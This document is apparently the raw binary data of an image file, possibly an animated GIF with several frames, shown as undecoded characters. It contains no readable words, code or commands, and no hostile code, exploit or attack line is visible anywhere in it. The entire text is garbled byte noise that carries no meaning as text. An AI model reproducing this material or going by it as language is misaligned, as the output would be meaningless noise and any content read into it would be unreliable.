Q۷�_�[�����]-�h����Kv��d�9ꁏv��Զ�B`t������֋�3��!���6ܴ��t�ٞ�}�A���k��'6Z5r��VO�S��E�?C2�i���Nk+Ms�W}Z�K��|�!�Cr��lƳZ�}6�߻��������zZCfr��9nN~��}����Q���z���ϒQ�t���n-�2�Wu�`��r�Gd9 �6i�q��h�'hy�_�51�s�1��~�p }��b O�=�D=��e�Rv�@d�M/���1�G�guXz �|�W 	��@o��v�fD\;'nL'9xʷ�$����g(�?X�A�.�q��=qeWb��@�6���sд��{g��s~g�V�H��E �l(�4};����h��I�"1s��X�t�Ky�	�|��3 �W� G��FoWL��N�n�H2`��]�|pH�T�J��#�Ҋ`��?R>]ꐄ��x8�Ds�-E%�X��HNCTq;�O�sUذm�&w�="%i�q�vt��i�qPvf��{8S	c*P���g��7nוOMp��p�>�qFZ]H#�}�3:戃adBR�X��4��Ʒ�XZ�kf'A�G���I�`�je��*Q�?1~#�z��Mu �nX��c��86��xFѠ}JLtXN}�hk����w�|�Ì5��)���Zz���m��`;s��[ev�
�_9����P�؃%$% O�ff&�X��f��Aivpb!��[4Ef�\\3�<�/�ȁA�0�%{��xeDO_v���ypNp��8�_��T"qɨ~T�G �v��c��Q�� P�C�)���9�p��鎩8�}��Hi<�G��F�-(��W�:����b��6��)T�"�r�=��6ac&�/؅ `�I�SH�Eٝ���G:�a�דuGuIid2��o�'��Z6s@(��)���lY�U�	� T=��y��^�T�)#u�%X^фK�����sk-��0R�7R� �,hC�م�9�E[&���z��nO�30�3�2:��f� j"�B��ڣwq&FwPa�6j�x���=R��Y�{蠗y��4g�0�u��x�)jz�!���odfe��|u�R
e+!-(��4�DL6
�P;2�R��f#�p�8�RJj%x�N���XI/�ql��~�S_q]:�)����g�����k��-X=�؂e8}�S��Å8�r�w��s�ԪΘ|�ڞ$�wC��oFw}�H���칥�xp�"�]��~c�`������)ƫm�@�T��jS���u�8�B/���j��J�eU�.��C��C�J��f�'9�/���6*e��kv���u��� O��o��o�0�r�Bs��9�b�5�W��6ʁ!X�'��j�* @�N�j��rybY��i�)����{��8mF8��ʙ�٭���a��٤b�0˝�z�*p*���V�\� ��\��Ʃ�؈2�P^��\w�麐>�&񴠨��
f�E�?K�ϧ�f�rP�e3&�� ��KۆA&\y��h��E�>Npہ�u�9󃷱�{����};�h��ha��P����H�9c� ?_��-'�cۧ�Դ�x�"E���=�����7U�3$5B�v�|��J�4@��W��Pu�!K=
�(eaH��>�2sz�����Z���{=�aCۀ��{F��y�+�ol�s��[;J�9�P��ŨN�ƛt �b %����oԌ
i�Q���3��������J��Kh�=%��0b >taDy�2et��W@ByW�,��{�uQȕF���[Cjt�(G̋�����P��M��<��ዬ��i�m� ��6��=�S����Ze�Ž��:���{���}�X�����N��0֐% �h���۩���z[� H���<I�Bl��������������aP�(0�y�S-H�(V�\\�Ml��C�-��lK��g_�K�M��Ycg���3��´�)k��l=��o�e�<ȳL���% [�T�����l�3(�-����NC�!��Q��V��}�5��G�2Vd�z����t9�y��Ixv�4�eG����8�r+��y��c�<�1\�h�0C�AL���hgI��ɉ�H�l���σ�?�1b�ƒ�r*u�P8�s;�l�Nm���;f);6�
�Z,�����%��C�9����Nӕ�:���;O�q֋Y&M �0Ǉ�Ѳ��.�$�t3��������=�!u���s'����+�#�60��0�8j���\�T�R*������<�Eo����Л�xVP3G��L6���0]�m�Č�לn�P�o�.�;Ԭ�_G����AfP���
�����c��h};Zّ�Σ��o��׬�	��k=�-=�d��[)6O�Ж���+�XE�t}7u�W?��j�Ӏ=��j�����u�PM����ũm��[��m��M�mY�: �ڴ�ū��q���>�M<M��߾6��=�ۺ�IS��MM�m[���5�H��̫}�=U�Lj�^ןYc��v�����ݺ�i��b�-ܤ�^�����Ɋ��,�e�t,8�=.����A��Y7b��3N�����:��ƍ�Y9ԃ�\gB��~3
������<�O��D�.i7�s��f�H��(�����@���c޲�l�g�>�Õ��>ltO���rNg`�����ş-��a�db�-����Ӵ��鿜8�������-^�e��ی�������}�S|��>bT�fm�<m� �{������o���~�n��^�#5;#j�J?���[~S��w��M����ޏ���2`nK�ZGF�0�S/��~���}����9��پ�<��U�5�*�v�Z�Z�,��˾�������>���B0��N��[�������f���2&l��:r�U�5�Y�>�}�/�P.�#��>���D,�0>���#j�����;���=��K_&KE\%������$��}�Q_��(�U�d�!%���>�N�M��]�2~�f/����)�^ �zX4�<��r?�о��R��@f߫�"�5'��!P�����t�� !� � ,    x x  � ����� �����(QJ�H� �25�P ��:Hh��bІO*L�q���*:@�fD�		Q�I3E8�R��R�I�,a ��%:`lX)�NI���8A#���*2�������͓%��*�M��$-Z)z<Ql͊֚e�b����9������L^�(`@U
�Z,Mi)Tv)4�q#��)a=�<�H�۷��v�W�'4�[�C�S_�2A�h 00q"n�	�lmA�����-w��
�'�}��an��ѵ�P	T�RRI&l�@Bxe�ZN��Ld48�[�E�O9�V�x�U�P��| ���vw�k��J��� �<�@c"�p��Uv��J��lU��n�ӊI8[�	%\%]��`W_�����%RgS-�Q�}Д\�-9�d�)��2�f�y�AD�(��\$@]�� �8O�t� f� G^}��B�M���)؄
�U�"i؇I℧V:�G�bb)ݩ�rɒF��%B\ ��ڣ�u�����@Q�SM��j�e �g ']U���pƋ�ڙ�0P+���&�H~į���a��,�!4WS���B�3�p��)a�ƀ5��BI��w_�|m)U����a{����ؒ9�:5���@�HGK�A1<F�<�z��u���B&����&���N�j`"RH��
���*��,�w'C���V�*	]2�k����NAp�r�u��e���҅Աջ& ��A�l�&�w����a�YS��@�����E��B��u�Y?�s~+�б�D9�o��W��tJKk���F:xG����Q�b��"��5�?5B������S�u���q���O�;�_<4g4��9��O<b��X�5�r�|����+�~+O�"W�>/�h�+������e.�܅<�D�ͽ����&�N5�ԧ ��\4�d�|�@ >W%�<Kk�Dv�d�.<��`�:�s��ߜ��\�T���겣��X�)8 A�w�;Dπ%(	������/)� �ƾ͜�z���
�������l��ɠ��!����5�)�A���1m�CA5���2��禈C	Mdn* ��R�A�aJ��L� �c)��:�SH2�7���}:s6�LQ�	�^<vSq�f^�#�=VB��A�Ќ09;r@Mf �Ҧ|>��D��+�&�5�!���^��~���vf��O��	����w �}���?� j�����5���H�I��80�+WI�(�QD@� �H��M�ȑא�4�7�yK{)���U�2H���[J�1�Ȋ��)#�_��6�s<`���A�"���%eu�I%��ӯq���j��@T���P��`Iq��@ZG�c9�P�p��<F�R �y=>��Yɩ��O��h�hա�S#�S*k�N3 hT����ɤq�aPGu\v����)-rI�@��f�.cɃ*�������-�h����He�)aP�V}RM��)��'�{ƲJ[
I�J�7�r�Q�+gk�
��D��N����fwC'�z�X���2N8��T�FԹ�g_&��n�F��sD�J�J�iE����A�B�C�RyPM���|���� �s�ff[���$�x.1�JY�y9�>V����ؘ��AΎD����1�p��=��w;��ٔ�b�z� ��bQI�cY�����H��h�� ��PN`_ l�>01�&�/������C+���T�K��ύOj�%��9?�T�
[6R2nU��(
�����g��X��Hr45�_j������9zq࣢����U-ݎ�����'��..�ڪT_ʁ�Y/n�rp�u ��8��;P2�C���ZaZ)��Q�J���[f���h�����1S礘ßB��l3g���(�A�����K]f���k��ҝn��P6���A�v�*h��P�/��u����<��)*$ebE���wq��嶠��]wo�"xX�2,�i����ʿ�YG���==&�������&�i�u 9ڈy8X
ؘ�:�[z�{k Ν�����$>�?�\��i�ONnWXc��+a�v_C͞�BtD�TY���F�-(�[Z�J7yZ�wk*7恱$����ܜΌv3l{]�}gKT޻�ю㥷��4`U+K������mV0�6r�%�ۡ*H����̰�#��*~T�(�U�zs������f��t��������~�@r��[�ʦc��G��H����`��צ�/��M����;z�n./u���a��7��(���}��wZ�y�6�a�9O_�H�piɋ��c�AaR(w6�u;P�Fطs����kI�mD�U�dk�@�Uj�r��{��4ǲ~��z�p�	�EE'`pgT��s�%Ƕn����m6	��6t�Gzӵy��4K��]5]�vM�A-�9�?|z�Q��Z�'bD�q���u��m9hTKqm7ք6��GstTh���`7ԃ����g?��QtH�z�h=�;g{5��]2��` �R�j�7WpfB��?�87B�%KY8HsSa��y&�\^s,U�Av�{�y�ŃL�f�7�KV��s�Z2J�v�tiA��: S�U	7��P�6����Y��5�$�}���z��\H}�$9rV�9�u��l�?�p���7�&��a��7��6ug��g~���L~p� G3���Ge���d�16�ya��x)��%���I��#����pR�u�q��j��'6�{�2y���ga�"g��8v"�"���ϳ�����%y%�3V�:�h�g��Eڸ}N�Y2"�PC�<&G1��m/(���b�Cv���cywlg{GG�~�N5�̣O֠n%�j	���Q	��X�����9�M��!@,��PU�?��?�/U��w!�`e{ٌF8g�璁��4�gw�Uq�<�Hu���n�i ���X�����)��Y]GƖ��`<��R��e��l� urL��ox{��ږr��t��&uqI]ڹ�����u_�����y*(�d	������v���b�"uP4��A����ɖiЗ�H�꩔iYD����\d��we����׏�uJ��DV�R��t0P�49�5y^���� �2!wB���ETO���Z�h�H����"�t�֞�TT�8&ڙ�h O�3�!���-y�������5�@jb�T�n����wo����^����h�D���	�h9IՈj7:E驥�^#�9~�o���wp��N�XM�`=ݙ~�x��5/:V�i�Igڧ&�d ~48�T7�=ʚ�)�e׊��HG�v�Z��fp��*�@���h$'�UI�v�X0�8Z|��!�U�y=��~��.B��H��:����z*�\�(�?��������G}������g�Zd�٬G����@;�8
��y���}��{7Ly�A0���
���YWk�i�v7�5������@��Ȭ���CeHJ�P�n��z�f��������zJ�~xza���Q�GJ�7�[V{iEh	MC��DV)�i��b�<&N K����ɪ8�G�gY�M"j�⊳��5��@�=��i|���j=�Y�~�B@jK@�V�S����H(K��XS�~P��5��}v��)ǅ�V���nTGH�C��YK�yX^>D�����|uk�ʬ~�~a)�S�ȵ�F��$Tq�}�	x�ʰc�!�8~{׏0��h�@�h{bpw�%>�o�����B���ʉ©�U�N�?įy��W(�����C>��G�$I;��FI��h�� %���<��q��He�u|�$�`�Mˤ��bdH��jd��I�i<����FL�e4�%�O�ىuظ��9�rp������SuIQ"�����Nk��³���zjˉcjP` �����|�Ib�H$�C����ZYHX��:�'�I��ʈ^+.˒�(Q�X�$���Kľ�s����5L�k� 9��z�6I	 ԼT��_�}�{b� Avۋ������4:�r�j�Q,�M�C���Ǫ���Wۇ�"+��n������~6�3PLFF� �P1;��7l�#��|��3J��RpE�C�W��s�2���ț\ʨ���j�� @xl�V9���F����\m2H�����{>x���ʁ�Ʋ�NbIߔQ������<:�w��!��Yͤ�nf<����Ae�.�B�t Qv�_�����%�M��������T0�[I��`{��@���qȌ�Y\��IˏώY;��;��&��x���\�9`�'D6D�(�T泒�L;!M�j*Ce��K�CF��RK���rZI=I] �|����:-ҳ��v���ԃ�!� <�AF�EѴ�����z��u�R��YW�m�\τ��j��+�b�s�om^lB��%�,�ː��V�Qo�s��f�y�+�?W��`)FMV��C�G��}����Լ ����nJٷ�`�g��؊�C�ҁ-׌�\�w�������X sُ��:�`J�f؀��*�g�l�-+��.O��ݗ�^� R��=����_KP��ٽ��N`�]9�C��ڽX�c�����eK&�͑`\r�1��5˘���M��������Ţ;��{!�#@4`�s����1j1J�=M�%2\���*f���=D��u=㸢#�F���M�Y����j���4�L���BԀ��(y@Ƅ��ɍV8��S�����Eh���!�01_J��q�'h\S�;�E�Ї�%�R����j;���_a� �� $�q��q�6��$��(��n���ӭ�ύҚkޟ|�>�ݣZe~�b�S����R奪�o^�]n׾͸��r�Qj<k[��̥\�M'79�b%�X~��g��;=ӡ��#3V���τLvb��Eu<�m~�^�A��H~d�%��@=�Z��L�NQ8��?l��}�g���֥�Ğ��7.D�&�� ��4}��u���n !� � ,    x x  � 	����48��ÇJ�訌�2\�ht�#�DK}H`#�CVXY��@BSL�I�%Br����6�	z��˒Kh\Y��F�橁 A�Eٚd�W���q�W�
�H��ۘ�<�(��
4�X�����t^I��`��l�D�B�B{�aQ-Ŝ0��h��-�: 8�o��7,�9�����e��9�JZ�"��D6E�˖n.�Z4ǘ-����	��V�$� zZDP�蠇����	��1[���B\�g��Kj����Z�Y�
 Qa� '�5�^g���Xy��u�#?A&�'����zgm��Dx�"�u��hC`<��aL��W���\ؤ�N�MA#Z2�l�Ƞy�q8�q">�7�~<������"�D�XF5D�%d����p>H`u�T�0�A�p^h׊>�i�Q��'��s xyl�#i9�D�b6��t}�}��!��Pp<�Ch�RDU��e�3��[��zi���kk��
݇NE���1�&_O	��v��bo}��]mɘn_�h�F�A$�AGl���.Qi���\0�	G�mW|9JV#y�f��Due�!���%#P�g�)��1��fqP��j��� O� ��d=�աW�GI:��\M��Jm'%�o&)��2��*x4�W�gKJ��e�&(n�re�����$w\�j��g����\���$i�ȚZ�b�<1�Gb�m��)t�\�{TIm���,��~a������W�$ �u0�
ޞ��,��-�3m��J@�萍/����vD�7�NU��^=(�/���ֆ�V�����-9b(��.�ǳ�@����Z$����~E�P_�<�}F�J���c�1x���6ל��A�/�A��pc���(�y�rh-"��G	]�
ѯ�(�hs��@�)��C�a�dʇ33ď��@��s}MM#��^4?���W(^�F�2텀{\;�،d#�.;��Ւ���q%$��2�����BH��G�]dJ�r�:���[Yc@�1�I���]���7/�oM��2 Fq&?,���-с�(XJ�fX�֍�5T�θ�p��2��]��%����0�$S�F�� d�*!�F��N��~�2� �&���f+�*�ŭI נ;�@��Cz�@��7��~ÑH�t�n��Ӄ# ��@^1�ۛ
�'�v�c��J�x³.�/�3D��4:��)T(M��MT��I����G�Yx6�14g �#��� wꭘH�Z�z��Ѐu-Ú<Uy�4�Ng����'��-?1f�ZCR;Z�� [�(ٗ{^-Wv�5�Ҏ���Px��Fc�Ȏ�zN��N�m?�ظH�:(��Μ�d�G9���$�&M��咘4� T�xj�H�Q��I���	��T)�>�U��@h�� d����B�s��k,(�����s����qD��gF��F��R�Q�iP����4%"Ai�C�WS[-N
�W~�s��@#�ղ���9Աó|��O`,ÄC	�:�\%���� '�3Sjzf@WhN�b,�� ��M_+��H��%��s� ��Q�k?u�m3(�(>l�䉇���E6|k�B�U�B�=��fk5�zs0�!��*Z����^(��S��#�C���J�)��
�^xh4v���u��R��Sw��98`(� �Ra�:�t���:Ρ	���'~��]Ͷ���}�AGRݩ6�L�#\��É�,��D��]�زx��OY�ܛ X��_(�T�ۈОMT~� f� ��D��uyG �`$r
F|*�5c�1X��
�e��`���h˞҆uWl�� ����XG��rE7�D �mB�J3$�]%uh�L��^Z�F�|I�^��&ExK�r�㽼��<:
pY������&�y��첧1�LQc�۫|���l�d���"h `>D6�N
�37�-�
[��������7�����ã4;�B޲jc8���A�Ip�Γ��]�Nu>��1+l�3��!��F^c �`0Ӌ3�I��<����#�4���T~_�cPuizh�mX� �&�ǥ|@�˛��+%<�<*�T�.���pcz�5 ��a��9�i"�G�nϝ�[��	�]���Ao9u9?{"�L��:�eG�U������W����n]q�ǡ���e�ο�w4�HM��w����V:�מ��_:�+�_�g�n;E4,��Ś��%_�:�G�2����p���3��ֻ^��5����!�A��:V�|�Vu��j��7bFSO��:��U�\�[w���@_�<K�
��{9bR��o��ܠ௵�!9�����~�+j�Eg71\o��0�g_(��\�x��n ^�WeSQ��\�;�f��{�cqD|<�u��x��R�$�2ERFτ~��w_`� #X����x�0Y
Vz��w�x�ehwo��M�GE����D:`;4�:�^{1,O(Xg�q	8��{Avx��VRgG )�~���p61p�$w@p.�ǆ�7I#!M�P��V�$Y��sn���A+�l��cf{�Vs�13��3X�]|z�P2%�V8j|5]	G� 3fxP�[�b;jDXB)��1|⧊n`cؓx�7rX�F��{��ev�<��d��E��Ř2��K���v��(z�'�u�_���88�;ָ��j�H�+h�|ap_u^;��a!�Q�rU(��S�#��X����"׏�&�g��ef&Po�lģ>�C���"�*n��(�+�k�(,����gWHj�/�q�p� �xF�Г��;�"��dOh��wu+I�.���'�^gVo�6IY>�A��. ӐkL�_3$Y�WG�ߘ�Mi���^&TQY S	�"h��eF:iw�#y
F2�nK)���{>gX�@ؓ��A��l=��h
�����BSujY�'aRW��wИ{�i�����A`JxsEx�,�q���τ{k��w���H�p�"`Ń���G��/�Y6�BFe&�]�X~�H	YP�z�g��7��9�iYw����1�1 ��)�������JL�o:�d�`�8��Q�)㘏A�g�2�p�A£�Ψ����*)|EH$�]THYyP>�҈��|���q�Jy�����]�P[�A�@��Y�g;�v�I����b�����O9���ٛщ�k��{�p-
9�H�������Ç<ڣ��@�v��+���Ɩ�J��^���)wA��&��i�:��8�Z1���U�F���}<r�t� [s�ax	As��eR��r&hz�./Ք๟˴��W��%*�w�`�ҹ���{	`/����b����N�{~�P�0%��K�j�V�: �g����ф4'�,�o�m�؃�8���@��ūc��R��d������;��f����v����G�~���!�Ij�Z'q�z��
�躮��}������u��c�s���Kq���ʠI�x�6E7'�!tx�z�I���q�z���9�~�0�_:�\���Zr�z�*��J�����k�!�#��!�@����g��	JF�-�j=��<��}0)���Vk�jY1Z�� ��HƂ���&��;���ɨ.���߄2;�U�(���lж�cTI�K4G�Y�{�+����] �1tN��(�ڑ{6�N놔� x�K�J��Ä7{��
�\E��l{���$��[��;~L�ZP����ǭ)���*���\�2�P������	��D� ��Lל7�D��-�Է�zFk��K��˫t�P�8��ēj�{�"&����@�z+�zF�+�f��붼U�돇�������e����x}⫝*귶;����6�j�z�w`�5��N�����k��1����l�J\��hj��1�Z�W�L��C˶�U�l��;M�� NdJ��4|�lg���\�"��$<)K�딍���2�Z��V �DF)��J���J��|�Z9�W�P<����k�ֻ���?(�h,w�
�t��^<�Ƥ��� g��P������	ĩ� �,�ɾy��S�PDA ��g�x����X��Ή�j�"�m3+Ō��4��N�%�#���1�\��J�dI�}qk�-�UExl�v��J�K*���@x[N�,Y�
ǜ,͡�þ��|���#L�b�w�D�,���V�s�-ҡ���L�����Z2�s�����,x|�lؑ�|δ�'�:�������|�����2��ӳ��̈�*��h&����\�]�5��;�3@�<Ҹ�@�̴\Ll��C��������}N���cO#����y�,�����^.��U������k�:�z��v�Q|#��-�Q]=�%R}2L��O}ӑ�D3������҅� X�^D}ˑKΦ켊��!-���}���M��Y�,)��L�	2��-���du�0^�J� �ʐ�d@��R�'��0���)��\�X�֤Dx�{�Uy�Q��Z��,<Yu-ڛ��q-ש����	1�M�{-\���E�)�צm�1�̈ͯ����{�)s,�{�W���K���Mں�-��*����=L��ۍ2b�������3S��|��Jo�^��?&��݆m�S���m�����>@{y#�]�I��N3��MȆH�'M��ԧ��Y�2����-T�
:㭼�G�o[����N�"�n�e_[������2���z�������4��k��*������GN=e�V�
R�F����amL>�J����6Q�dc��ۆ!3Z*;#QB��l���Ҕ5�9�q������<�TN�ye��B.I&>v�-N�xQ�x'��<f��ԇٯ:�*n���bD�N���"ʭ�~�$]�Ƭ�yZ�yj�,�~O�6/:&b�4��H\g@ ��#���6�>�N٨ !� � ,    x x  � �`J�L*\�0�C���h�8�ŋ!f� ���=0$bBr�GE���F�<N� \Áa%2
b̨QaEB/�\h��P�H���JΠ%�x����8�P��AWe�|����h���ԬŶ�Y��Y�(ɂ�B�/9z��Ҍ�: �Ȩ�uB��e+��mܳͲ��1�e�p���h!Ǔ2��y��d/���1���MT�N˟	����G#6��*_���N6��@iC�K�*�H��Qd
~����x�G
����D��o�:��>3�O�.&e�ܽF�dY�� ��U�UWUV!i�^�Ğ{�UX�Q��g	��r	)�PsM�����E_����m �TV���<��y���4}7����^�X(�YqWr"F4O�)d�L�E�D�l�0B$h+ԨX)uYW(&�AJ^H
)�U�o��t��$�	\_�	i[Pr��0�,]%X�h���_�`�A=��@�Dᦟ��h!��P���j���I����袴�aUV����5ٗk��� ��F��oz"Y�x:��!�f��ZBK��T+��Wk@[uoZH�_Ip�B�05K,D���c�A&�SJ�A���0  �����^�����O5�@���J��x�9ш�"Wm�,�����!^J����+�0f�P	X�BGToa6
ú�6����ɵ�u����m3�*iZB��%��t�,GC��H$�KU+�]懧[i�W����C�<H����[�$�RK=�w~]-��>���X���	�YO�VW�|P���o (�n?����C Ȯ�j��HP\���ǰ�٠8i�%ޡ�Ƒx�#eG�&1Yo
z������'N�yb������,���P�	��␯�ع�&ĎB�hԋ��<�2+�$�3Qy�nw��%�I�T��{� �c`�� ]&���c�QI2`���C��Bl%�"eBlP�����.��+�X F��+��
Y�W�����t�����Ҥ��$(��aH�kɓ�.H��pg��A�H�� ���w(=���&F9�!(b@܈�<A��Cx}-u�۞H܄���/�)X��D�EqM(栘�*>�`*��Uh� ��ub�]ot��hh4Ǹ�eE�P�^�Q���NC  ��F��t� ����-�`��!��\�\XQf�(���X|V��u����%�2���u񙄼����ŨCYG,G�whiq���m5I̀C�	�G.r��;K�=��+q�n��E���؍Ҏ��'md�@:Հpm`a�xr.=�k~2x��Lb����n�\�inA�:�H8Ա�kȒBL�|"��!Pj2�w�"+��_IU��A�lL	y�H�Mp�<�,����@�Y�0�Rъ�����X����iF��&R�3��"��( \U:P��i���A�8�*@Y)�-�;U%-�13�[sTH�7���4�7#�/Bs���b'#�z���aI|։�$��Y�oQ1�b��O�4��}�\�ZF��v�K�Ɋ~���|t�b��y:�Б�����O��6�����H`�2�TW��ļMe+��B�\���*�63*cT�����n����Ρ�M�����|���l"Q�+ņ�_,�y߫O�0[��/[c��2�H�`  �4�Z���!��Y�(�R��u3	z��\�XD/͖�T���=n�n�d)�:v�D*&�� �Ss�y��x�^O�C�|�A�K/��؇���G�p����:��H�a������L��� #:��m�&�fF����ڑU`f�>71�KH=����4������P�D�5�����d��� �\T����}���W^,r6r�)ey�ok� ĤJ"�rNxZ��%:��4���YJE��cx�9 �$:K�*G�p�.�/��:��������rm�+S��9�^fw+�m��A�M'?�U��@Wd)(p��^ٰ� T��٨Q��EM��"YՊ~/Dl�[�n�I8AT5���[������VF9]�D�`:c_��Ta9#2v�{3���GWǀV�/�=7�}��0����e3�V����u�˔݌[bMlС7Ȗ��قt���u,7b!e���"���.��^�v�����5��T��D�k'��U����[��l��}Θ��Y�0���%������zupw�w�%��6�[w�3��Z�U6p�L��w�j��w��rH��?r<{��-��MSϭ��F�r�Pv���9tԊ|�A��`���^�������Q�������6������d7�����l�2���lr����Od�Es�w-�l�sy��H�Wa��GC�#t$a����q�'d��4��|W&#dg�Fk×s�R{�&j��1!C>��0aW7n>��F��zّ|O�a(�JoQm�c�T�BG�Q�V� m1��Px�L����x�� ae{VX��/�Qjn�_�t`��	�`${@�Z07-(v�WNMs �9"h|�b�ԁ�t@���5����w��<N1b�����K�u��|�eM�Lst�_���W�i&l�*.B����~1�s�Iȅ�Cr��X8H��o5�j��R�*e��(|HM FJ�舫���7Fp�\ơvw�MrM�Z�3( ���8����:�"� �=���m��wVBeg�Ȍ��O�1ب��}��UwH���[���0����ȁXH��(�WhE�b����v��n2?p ?Tc��p�H�����w�WV;BhKGvL�`�kHy���#�+`K���	{ᦌ(huY��"r$M���7[���RĦztb�*2(��tF�9r�kA�~�ǒϵUSE��I��eU8�y��:^!\��I�~8�
��Ȓ��?b0��IА?�+��R�ft�q>�#�Q�p�|�H�sɓȧ�G�4 ��w�9ߣ�0��${�>W�1�18p�^؊�Il[�pO�l!�U�>h�i���ٛ�����]�Xq�I!iM
�������j��w f�\��=ʙK�A��y �g{ǐt��v)���S�Д���qdc
�v#���p;����rg�r'�	�c�W�ߖ[ ���|ާCrَ�y�=A�c�9k�әx��@����9�Q(�%�v��X��J�� ��l�y��a��+ɐ�%qp\�p�2B-0���	�D]�4�Yٚ�֡��Og~��tŔ�J�&�ّ�qz��Q�V�$	�Ozt���0sS���[=Zpa�X}xg�9X�z��4����o�7���p��hM�]8�*(S�!���e�7FsڴMpU@�p�(�'����9|�Um�=�c����J�);+7o��p�x��l���e|hQzP���P7�xF{^�n�g#��	�et�V�")��Ul�=�Vzq*�"j~�Mj��u`ǚYhw0�*�����Dk���0iE�;������E�uc�R(�f�e���"\��
�S#tzjB�c&�CjH������ґ��Z����Y9��cHp�nG��P�łv�y'�v����s���|#��X&i�fw�D�Y����Fy�j���� Ibp����4�W'�2��P�P����j�7���}⁧l�9�#�Z�M˜A	���~4`��3�����h���d�H˥��jrдhkr9+�y|\6*��~�V>�=H\x&T��Ŵm����j�A3`���I��G�뷥	��~t<��5��G[�
�gH�hAj���vxd��?H�~෈��8��D��$�N�Ij�z��ZK
�D��{��Z�ֺˊ��D��k���E�ﺼ����z��F�ɻ���h��{�D�L�tb�uk�w����[��+�f�Cl�t�J�K�R�4��L�KE���̕�뮲{23V]�`�`o�k��6�;<j֫�;���]k�M=�qٺ{�6qG=��>���[�ə�\�U[�5ܚ�]���C^�;~/L_Pk�m�焠ڲH�˚�{���BML� ^ǩ�~ss*���k�R!l�§�xڅ>�e+D�lD�k�R�35�m����fA�	��pK�6�H�^RB�GT� �h	_���âu9�X�� ��3|Z
��;�?R��X7\c|N4�p���˽��z���#Rn��$T�~<���D�#9գZ�kvsc�_������f�`����?�(��{;��l�o	���u��ͬ�n9�	A�c�v��%�I�ۘڌ�mY�B��}�v<��<�Du�yX|�&�h��g|�a�L��lZ���|�Ƨ4����W��q�����LG��L�Qg0��e�f��.�^��lf�	���؜�,+;
b�L�=�/}�'���<��VF�{��N�Lғh^��x���6�Y&�-����F�z6m ���*�:x��C�� ��}������hܰC�� �6�H^z�{(C�nT>G�:�2]]��0�89�:]X�;`	�kb��~���C�]�ٞ3z�%['d�a�E�nN��Yɗ��aۃ"�l�W-�HR�K!�V �CX���v��/��>R��B���ک�S��r]����^�~�o�X^�`��z�ڤ�������������z⯆�N���.�l!��\�U!����<�}��L�X���D ���b��Z�������Um��E��������+Kr��,R�mØ7ͣ�2����6��~Lׇ��Xv����D'�l3�o�D�����r���؍�n{�Ew��]�2�Ж�S]��VǨ�N5���l���.��q����&z�6Hf��$X���U�a��'s���K��4�aU����XP����m�+�}�AN�shN���% ���p��U�<ހ1��Vݦ��G~߅��:M����20���U�y���
4�����v�긾�}ݦ}���&O!.��ή����%�[ !� � ,    x x  � (��A�s�	�5H�Xe"��36�P���5i
$�CcF"/�8I0䃕<"�`��Nrv�ɓ̔�I~Et ģ�� E8��S�5j��$��XQ^�RdL6`�)bKC���	��ӣ5X
QhE@x��*5.��=����ťV�]�Z ��
�:w�M*u)�?�L����ۺK�DSՁ��-3F�æ����@�E��5ʠ� ��ܺ�N�љ����R-����֦_�T2$w��
�X�g@�-|������E��p�����T����F���HM5dW@�̴�I7��H=��Vy��5�B�u�S�ed�k�a��B�yUR&T��3@6`��4N�ލ&�P����q2�Pz�X0Z�Y�@Z()")z�� (���c��A�/vx�${c�H�g�Ň�[wy&�{hR�[p�qX'���RVҤ� `Y�-H��X�g�<f�_Q� ��A����T{	�YG�I����t����X"9�RL��g��d��^D}R��}a�S�IYy�#����9��ݩ:�؊x-����fЬE��@��r�Y�U��J�Ff�W�^�@�&�ؕY�T�V�C���%�d�Xc�G1��+TxDl�"'_eu9@#L.�d�)ŲN̠ش�>K%���/UD�-�46j�C&1���l��U�@J,��y�k�V2K��ϕ��~ ��a'�p��T��!��DW���oX�\)ri�H�i{��ؒ1�&` g(�4��ȁa �u�mD��Jnk�e6W�w�����[+z֝öB0CXZ#�=h]�MR�0���U��x��Y����ɢ�C�$��5לaS�]�t!�L#`U����ő����*��H����T� ;�dƆێ�!�S���L���[��_���ݶt+:n^vFWӃ��4�.n�;��>��#sR�� �pl�B�W��F�,�$Np=n���
�W�B\a�C���D���"9C.`Q�wM��HX�<,FgXҶ��	X@6'd�
�?�F�u��mφ��^�zx���0�A"���@�MoN`bR8r���n^�Q/��;*�%"��(F�l|�;������d�^��a � �AQ��VC����1o���FdT�p��M�a��K~~#Gi�J$��Y6�=�M��* 0�ö�*dR{ !i�0�!�|H22'�p�k0�����=��[bR J�����T o���AVR�m���t��4���xx�v������!�n�Z�9/:l���,��Ź�%͋�d&��@�{.�� D��v�c?���3X�Shb}0Q���9)l��5�6P/��(���+���Wr_�F���0B"�A�0�Mx����bN��4L�!�� n�F�=$%5�R����!9��cr�H"�0�g)���m%��X�h��͈�$�@�T�kې�)
��y���}����MY�
�P�tOi�Ҋ%�"��7�$T�+֌b�,�h�h�ҟA0��I�l��N�ՠ.� "�H;�&A�`�`��8�5XI!0��_�;������ ������c�X���r�+aw��� kd�la> �%��;[!W��!E$0�����D�#XV��S}A�C�bK~���ip��<S����y���u���a�r��#�l"�I0fBpE�~fX��S���������)����u���2���H�׾@fC#��;�,T:��h�m�c�~��H���5\�T�ALtϸ�XeIё��Q�=� �8m!���a�K2	����R���U����.S���ߤ�_r�\�edw��\=�9�%Ъ��K��of��5=X�!���(��)�KA�e�'N�%>�E�馪8q����[`[?��WN�$�An5��8Y��a���Ύ� м"b�J��,��f�@S_����
i2F[�0>��V����3�j��b���Ʒ�-*�T��֒`� ~��%f�.���1Rm>�f�����c�~�{��!���śk��9��7�������Ts"��D�f�yX������y!i�md�W��aZ���$]�AYY����nuN��ΙZr���J*����p����0�h`��o3���2.�l�F����6p�]��7g�z�`��� ��������*.�`�y��S���8�	�JI����Fx�'�|6}6�;!e����%���-���f���mw"��ִc��Z����X7�����)�_n��Kte9��؊�`7�}��1�o}ϵ^r�6���7��S�n���Ban��eP6x\�y��[���wj�qJG|%tβ]a��x�w`vc��p�"��1Ɩu��Y�GkH�|B�'`aX<��RBu��46v��PAsU�+�k�wUH`	/�Z�eX�%��ow!�4H�x�D���z��q�Gu�f��w�B��W(Op�]85A8=aH"���S�46;L�k�v��e��4G`P�W��v�&l��5�0S�}�CE,�S%C*;�m��|�G���P�y3�V�hs�$(ph�F�@"@�_�X��B7���{�Ǉ:E�v=%afC[�6%�M&�g{�YͣIfvS��Q�8s������&��gHiByr({8��I�!4�(��<Z�&�s��_�f�a� ����-����"!SE�6Ul9x�u7�"�td6X�TK�K�3lZ���(�aj��~F��6O6Iy�f&`[4Cve�{k�A/h-�@B�d~��`y��\w��`��L ���n�gFX�kHwxy��k=�gl��m�zRi�35=� 